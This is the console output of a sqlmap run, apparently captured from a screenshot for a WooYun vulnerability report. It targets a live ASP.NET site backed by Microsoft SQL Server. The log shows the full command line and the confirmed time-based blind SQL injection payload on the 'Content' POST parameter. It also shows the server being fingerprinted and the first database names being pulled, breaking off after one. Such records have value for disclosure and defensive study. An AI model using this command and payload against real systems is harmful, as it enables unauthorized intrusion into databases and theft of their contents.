 C:\Users\sun\Desktop\sqlmap>sqlmap.py -r ../sql.txt --dbs --no-cast -p "Content"
--technique=T --level 5 --dbms=mssql --time-sec=50
sqlmap {1.0-dev-nongit-20150516}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 12:14:40
[12:14:40] [INFO] parsing HTTP request from '../sql.txt'
[12:14:40] [INFO] testing connection to the target URL
[12:14:40] [INFO] heuristics detected web page charset 'Big5'
[12:14:41] [INFO] heuristic (basic) test shows that POST parameter 'Content' mig
ht be injectable (possible DBMS: 'Microsoft SQL Server')
[12:14:41] [INFO] testing for SQL injection on POST parameter 'Content'
[12:14:41] [INFO] testing 'Microsoft SQL Server/Sybase time-based blind'
[12:14:41] [WARNING] time-based comparison requires larger statistical model, pl
ease wait............................
[12:14:55] [CRITICAL] considerable lagging has been detected in connection respo
nse(s). Please use as high value for option '--time-sec' as possible (e.g. 10 or
more)
[12:16:04] [INFO] POST parameter 'Content' seems to be 'Microsoft SQL Server/Syb
ase time-based blind' injectable
[12:16:04] [INFO] checking if the injection point on POST parameter 'Content' is
a false positive
[12:16:34] [WARNING] there is a possibility that the target (or WAF) is dropping
'suspicious' requests
POST parameter 'Content' is vulnerable. Do you want to keep testing the others (
if any)? [y/N] n
sqlmap identified the following injection points with a total of 65 HTTP(s) requ
ests:
---
Place: POST
Parameter: Content
Type: AND/OR time-based blind
Title: Microsoft SQL Server/Sybase time-based blind
Payload: Submit=%b0e%a1@%a5X&Age=20&Content=1') WAITFOR DELAY '0:0:50'--&ECl
ass=1&eMail=sample@email.tst&keyword=Mail_check&MTel=1&Name=dajrheve&Sex=1&Stype
=1&tel_o1=1&tel_o2=1&tel_o3=1&vip=1
---
[12:21:26] [INFO] testing Microsoft SQL Server
[12:21:26] [WARNING] it is very important not to stress the network adapter duri
ng usage of time-based payloads to prevent potential errors
[12:21:56] [INFO] confirming Microsoft SQL Server
[12:22:58] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, Microsoft IIS 6.0
back-end DBMS: Microsoft SQL Server 2005
[12:22:58] [INFO] fetching database names
[12:22:58] [INFO] fetching number of databases
[12:22:58] [INFO] retrieved: 7
[12:24:00] [INFO] retrieved: Repo
www.wooyun.org